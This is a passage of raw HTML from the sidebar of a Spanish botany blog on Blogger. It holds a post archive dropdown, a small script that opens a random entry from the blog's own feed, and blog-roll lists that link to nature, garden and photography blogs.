<option value='http://botanicmontserrat.blogspot.com/2011/07/'>julio 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/06/'>junio 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/05/'>mayo 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/04/'>abril 2011 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/03/'>marzo 2011 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/02/'>febrero 2011 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/01/'>enero 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/12/'>diciembre 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/11/'>noviembre 2010 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/10/'>octubre 2010 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/09/'>septiembre 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/08/'>agosto 2010 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/07/'>julio 2010 (23)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/06/'>junio 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/05/'>mayo 2010 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/04/'>abril 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/03/'>marzo 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/02/'>febrero 2010 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/01/'>enero 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/12/'>diciembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/11/'>noviembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/10/'>octubre 2009 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/09/'>septiembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/08/'>agosto 2009 (23)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/07/'>julio 2009 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/06/'>junio 2009 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/05/'>mayo 2009 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/04/'>abril 2009 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/03/'>marzo 2009 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/02/'>febrero 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/01/'>enero 2009 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/12/'>diciembre 2008 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/11/'>noviembre 2008 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/10/'>octubre 2008 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/09/'>septiembre 2008 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/08/'>agosto 2008 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/07/'>julio 2008 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/06/'>junio 2008 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/05/'>mayo 2008 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/04/'>abril 2008 (16)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.codigos-qr.com/qr/php/qr_img.php?d=http%3A%2F%2Fbotanicmontserrat.blogspot.com.es%2F&s=4&e='>
<img alt='' height='148' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizrFp1bPoitb22okQZcFHdyH-0_IZBqnIM77i9RKR5N3BmM4qbmFwRk3_wUsE__7cMI1GbZMoAGVxHn7YW5ejNgiGJYzppfofD5bdU2IPBUf8GfGcxCstK39JAtPH8Ech04PtqL0iOkfio/s305/qr_img.png' width='148'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Ver post al azar</h2>
<div class='widget-content'>
<script type='text/javascript'>
function showLucky(root){
var feed = root.feed;
var entries = feed.entry || [];
var entry = feed.entry[0];
for (var j = 0; j < entry.link.length; ++j) {
if (entry.link[j].rel == "alternate") {
window.location = entry.link[j].href;
}
}
}
function fetchLuck(luck){
script = document.createElement('script');
script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
script.type = 'text/javascript';
document.getElementsByTagName('head')[0].appendChild(script);
}
function readLucky(root){
var feed = root.feed;
var total = parseInt(feed.openSearch$totalResults.$t,10);
var luckyNumber = Math.floor(Math.random()*total);
luckyNumber++;
fetchLuck(luckyNumber);
}
function feelingLucky(){
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
document.getElementsByTagName('head')[0].appendChild(script);
}
</script>
<a href="#random" onclick="feelingLucky()" title="Entrada al azar"><img src="https://sites.google.com/site/pczeros/Home/dados.jpg" width="70" valign="middle" border="1" /><br/> Ver una entrada al azar</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Mi lado más personal</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wwwbotanicmontserrat.blogspot.com/' target='_blank'>
Isensebotànic</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://wwwbotanicmontserrat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9gN_B9zEaKXf8bZ-P2x3c-1BN1BEvWiBlrnQCT_f0CH13GkawMbd4GkAwfNmZUG6-z4rwMsM1xhUNKy2WlLwWvnAL4S4UqtqXuYQuBwG6wMbwPI5_ltcx_h__MR4AWn8pvFUUO7pYE8YqqpYCfqQODx1_eYkttSzipO-hvJEhV1jExNo65lLmcfe48gE/s72-w709-h430-c/16%20BUSCAR%20LA%20PAREJA.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://wwwbotanicmontserrat.blogspot.com/2026/01/buscar-la-pareja-16.html' target='_blank'>
BUSCAR LA PAREJA - 16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clubacademiamontserrat.blogspot.com/' target='_blank'>
Club Academia Montserrat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://clubacademiamontserrat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yh18hwLmSgdUMPwNDvLPJoI8W4VhYwjrtPWam_86uNqcIel_cKp-qhTaGSmNsbBLAooUlA74snIOjyiusEA0NKgk1xw-sas76Erz-BkioMEVmlhx9zeNgMZbFJW9CFleeEzsEBuTVujDZOYpoxaYEuIYtw9wP1NaDCv0J1fPwuz7mrcJriQkhRUSRD9z/s72-w640-h458-c/Forges%202026.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://clubacademiamontserrat.blogspot.com/2026/01/nuevo-ano-con-forges.html' target='_blank'>
Nuevo Año con Forges.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://montsefotoblog.blogspot.com/' target='_blank'>
Montse Fotoblog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://montsefotoblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXU5hvEerQ9F8IZ-iMSyrfZFRaBGiAcSwnvGQWy2DnYvMYtlweD9o8I8al4s_hbP0hH1Mb7m4wQkleBWd5EWcZaT5BZwqhRH5SCyE_swU_qr0Ur8aQhs5DdU68cjIv1tzaC9-jky9spqKim5nZ8WrzUpiZFa1lbTEVPUg6SBC1ZitexAoARqbdfd2DFi1O/s72-w502-h669-c/Montse%20Fotoblog%20Nadal%202025.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://montsefotoblog.blogspot.com/2025/12/bon-nadal-feliz-navidad.html' target='_blank'>
Bon Nadal - Feliz Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://artedemariaruiz.blogspot.com/' target='_blank'>
Arte de MARIA RUIZ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://artedemariaruiz.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSUJq68059pN4hGhRaDoE6DFZhBOuo1OHgFimwnWq6hp-0nGfeuiHKhTW5szM4GbqbXfjeZV3v5WA0Qzol248y8ObLBDakOsLWd-KCDSg4qAYwFKnBSziwwUIJI0M4FmnRlf8v_Iu9JRk/s72-c/La+vaquita2.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://artedemariaruiz.blogspot.com/2019/11/dos-estaciones.html' target='_blank'>
Dos estaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Mi lista de blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perfumesylucesdeextremadura.blogspot.com/' target='_blank'>
Perfumes y luces de Extremadura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perfumesylucesdeextremadura.blogspot.com/2026/01/myiopsitta-monachus-en-la-playa-de.html' target='_blank'>
Myiopsitta monachus. En la playa de Almuñécar, Granada, Andalucía, España.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseomanchego.blogspot.com/' target='_blank'>
Un Paseo Manchego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseomanchego.blogspot.com/2026/01/castillo-de-peles-rumania.html' target='_blank'>
Castillo de Peles (Rumanía).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
Fotobirding en Sant Adrià de Besòs</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fotobirding.blogspot.com/2026/01/mosquitero-de-hume-un-visitante-de.html' target='_blank'>
Mosquitero de Hume . Un visitante de Mongolia en el Besòs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://travelswithbirds.blogspot.com/' target='_blank'>
Travels With Birds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://travelswithbirds.blogspot.com/2026/01/book-review-when-worlds-quake-quest-to.html' target='_blank'>
Book Review - When Worlds Quake: The Quest to Understand the Interior of 
Earth and Beyond - Princeton University Press
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labarrosagarden.blogspot.com/' target='_blank'>
El Jardín de la Barrosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labarrosagarden.blogspot.com/2026/01/por-fin-nieve-en-la-barrosa.html' target='_blank'>
Por fin nieve en la Barrosa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mallorcaesasitambien.blogspot.com/' target='_blank'>
Mallorca es así también</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mallorcaesasitambien.blogspot.com/2026/01/mallorca-sus-costas-de-mis-archivos.html' target='_blank'>
Mallorca, sus costas - de mis archivos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mariopaisajista.blogspot.com/' target='_blank'>
METIDO        EN         JARDINES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mariopaisajista.blogspot.com/2026/01/con-la-iglesia-hemos-topado.html' target='_blank'>
&#161;con la iglesia hemos topado!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://algarve-saibamais.blogspot.com/' target='_blank'>
DIVAGAR SOBRE TUDO UM POUCO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://algarve-saibamais.blogspot.com/2026/01/natal-2025-em-copenhaga-dinamarca.html' target='_blank'>
Natal 🎄 2025 em Copenhaga (Dinamarca)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chileangarden.blogspot.com/' target='_blank'>
Fernando Ruz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chileangarden.blogspot.com/2026/01/great-gardens-trematon-castle.html' target='_blank'>
Great Gardens: Trematon Castle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://piltruns.blogspot.com/' target='_blank'>
Sentir con Flores de Bach - Pilar Vidal Clavería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://piltruns.blogspot.com/2026/01/la-magia-de-cordoba.html' target='_blank'>
La magia de Córdoba en unos días fríos del mes de enero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcoleccionistadevies.blogspot.com/' target='_blank'>
El col&#183;leccionista de vies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcoleccionistadevies.blogspot.com/2026/01/via-tuareg-la-doble-regio-de-la.html' target='_blank'>
Via TUAREG a la Doble, Regió de la Plantació. Montserrat
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piruja56.blogspot.com/' target='_blank'>
Piruja</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piruja56.blogspot.com/2026/01/leyenda-de-la-princesa-de-las-nubes.html' target='_blank'>
Leyenda de la Princesa de las Nubes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotosdearija.blogspot.com/' target='_blank'>
Arija</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotosdearija.blogspot.com/2026/01/nevada-2021-ii.html' target='_blank'>
Nevada 2021 (II)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://asimegustaelmundo.blogspot.com/' target='_blank'>
Así me gusta el mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://asimegustaelmundo.blogspot.com/2026/01/el-2026-llego-que-sea-bueno-para-todos.html' target='_blank'>
EL 2026 LLEGÓ. QUE SEA MUY BUENO PARA TODOS.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://helmanatuurfotos.blogspot.com/' target='_blank'>
Helma's natuurfoto's</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://helmanatuurfotos.blogspot.com/2026/01/kleine-zilverreiger-egretta-garzetta-en.html' target='_blank'>
Kleine Zilverreiger - Egretta garzetta en Lepelaar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lobezna888.blogspot.com/' target='_blank'>
BLOG DE LOBEZNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lobezna888.blogspot.com/2026/01/chistes.html' target='_blank'>
"CHISTES"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misojosasiloven.blogspot.com/' target='_blank'>
MIS OJOS ASÍ LO VEN.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misojosasiloven.blogspot.com/2026/01/calavera-blanca.html' target='_blank'>
Calavera blanca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labiosferadelola.blogspot.com/' target='_blank'>
LA BIOSFERA DE LOLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labiosferadelola.blogspot.com/2025/12/y-de-nuevo-llego-el-31-de-diciembre.html' target='_blank'>
FELIZ 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.eljardinerourbano.com/' target='_blank'>
EL JARDINERO URBANO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.eljardinerourbano.com/2025/12/blog-post.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gumerpaz.blogspot.com/' target='_blank'>
Gumer Paz A. fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gumerpaz.blogspot.com/2025/12/brillar-sin-permiso.html' target='_blank'>
Brillar sin permiso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardin-mundani.blogspot.com/' target='_blank'>
Sangrando en verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://jardin-mundani.blogspot.com/2025/12/blog-post_18.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rennybus.blogspot.com/' target='_blank'>
Renato PhotoBlog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rennybus.blogspot.com/2025/12/le-piante-si-vogliono-bene.html' target='_blank'>
LE PIANTE SI VOGLIONO BENE!!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miherbariodeljiloca.blogspot.com/' target='_blank'>
MI HERBARIO DEL JILOCA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miherbariodeljiloca.blogspot.com/2025/12/ophrys-tenthredinifera.html' target='_blank'>
Ophrys tenthredinifera.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.menudanatura.com/' target='_blank'>
Menuda Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.menudanatura.com/2025/11/argyranthemum-frutescens-l-schbip.html' target='_blank'>
Argyranthemum frutescens (L.) Sch.Bip.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://quisieraporsiemprebebertupecado1.blogspot.com/' target='_blank'>
Quisiera por siempre beber tu pecado 1</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://quisieraporsiemprebebertupecado1.blogspot.com/2025/11/tu-misterio-de-mujer.html' target='_blank'>
TU MISTERIO, DE MUJER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantararboles.blogspot.com/' target='_blank'>
PLANTAR ÁRBOLES y arbustos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantararboles.blogspot.com/2015/02/mi-utopia-forestal.html' target='_blank'>
Mi utopía forestal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://disfrutarconelhuertoyeljardin.blogspot.com/' target='_blank'>
DISFRUTAR CON EL HUERTO Y EL JARDÍN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://disfrutarconelhuertoyeljardin.blogspot.com/2020/04/espliego-alhucema-lavanda-cantueso.html' target='_blank'>
Algunas Lavandulas silvestres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://auladepazcamindemieres.blogspot.com/' target='_blank'>
Aula de Paz Camin de Mieres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://auladepazcamindemieres.blogspot.com/2025/11/cine-tron.html' target='_blank'>
CINE: TRON
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://navalmanzano.blogspot.com/' target='_blank'>
REFLEJOS DE BIODIVERSIDAD</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://navalmanzano.blogspot.com/2025/11/amanita-vaginata.html' target='_blank'>
Amanita vaginata
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www015uppso-netnejpcalligraphy.blogspot.com/' target='_blank'>
Calligraphy in the view</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www015uppso-netnejpcalligraphy.blogspot.com/2025/10/vanishing-sublime-dignity.html' target='_blank'>
Vanishing sublime dignity
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://herbariovirtualbanyeres.blogspot.com/' target='_blank'>
HERBARIO VIRTUAL DE BANYERES DE MARIOLA Y ALICANTE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://herbariovirtualbanyeres.blogspot.com/2025/09/convolvulus-siculus-correhuela-azul.html' target='_blank'>
Convolvulus siculus - Correhuela azul - Campaneta siciliana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eueminhasplantinhas.blogspot.com/' target='_blank'>
Eu e minhas plantinhas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eueminhasplantinhas.blogspot.com/2025/08/metade-do-ano-ja-chegou.html' target='_blank'>
Metade do ano já chegou....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floresjardin3.blogspot.com/' target='_blank'>
Entre flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floresjardin3.blogspot.com/2025/07/miramar-buenos-aires.html' target='_blank'>
Miramar, Buenos Aires &#9829;&#65039;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://guiadejardin.com' target='_blank'>
Guía de Jardín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://guiadejardin.com/festival-floral-hampton-court-2025/' target='_blank'>
Festival Floral de Hampton Court 2025: todo lo que necesitas saber
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotosqueolvide.blogspot.com/' target='_blank'>
Fotos que olvidé romper</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotosqueolvide.blogspot.com/2025/06/curiosidad-infantil.html' target='_blank'>
Curiosidad infantil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://josenaturaleza.blogspot.com/' target='_blank'>
Naturaleza Viva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://josenaturaleza.blogspot.com/2025/06/euphorbia-medicaginea-boiss-fam.html' target='_blank'>
Euphorbia medicaginea Boiss Fam: Euphorbiaceae
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdealajar.blogspot.com/' target='_blank'>
Desde Alájar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdealajar.blogspot.com/2025/06/trebol-encarnado.html' target='_blank'>
Trébol encarnado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lospucherosdekasioles.blogspot.com/' target='_blank'>
Los pucheros de kasioles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lospucherosdekasioles.blogspot.com/2025/05/leyenda-del-pez-san-pedro-y-degustacion.html' target='_blank'>
LEYENDA DEL PEZ SAN PEDRO Y DEGUSTACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://floresypalabras.blogspot.com/' target='_blank'>
Flores y Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floresypalabras.blogspot.com/2025/05/peace-blossoms.html' target='_blank'>
Peace Blossoms
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://artphotojosema.blogspot.com/' target='_blank'>
josema.photo.art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://artphotojosema.blogspot.com/2025/02/callejeando-por-la-habana.html' target='_blank'>
Callejeando por La Habana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://faunacompacta.blogspot.com/' target='_blank'>
FAUNA COMPACTA el blog de Germán Ibarra Zorrilla</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://faunacompacta.blogspot.com/2025/02/arao-comun-uria-aalge.html' target='_blank'>
Arao común&#8203; (Uria aalge)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elhuertodetatay.com/' target='_blank'>
EL HUERTO DE TATAY</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elhuertodetatay.com/2025/02/la-arana-que-decidio-seguir-en-invierno.html' target='_blank'>
La araña que decidió seguir en invierno.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enelultimorincon.blogspot.com/' target='_blank'>
El último rincón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enelultimorincon.blogspot.com/2025/01/para-2025.html' target='_blank'>
Para 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://frasesfrescas.blogspot.com/' target='_blank'>
Frasesfrescas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://frasesfrescas.blogspot.com/2025/01/para-2025.html' target='_blank'>
Para 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://charrancito-andaluz.blogspot.com/' target='_blank'>
charrancito andaluz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://charrancito-andaluz.blogspot.com/2024/12/bosques-boreales-de-canada.html' target='_blank'>
BOSQUES BOREALES DE CANADÁ
</a>
</span>
</div>
</div>
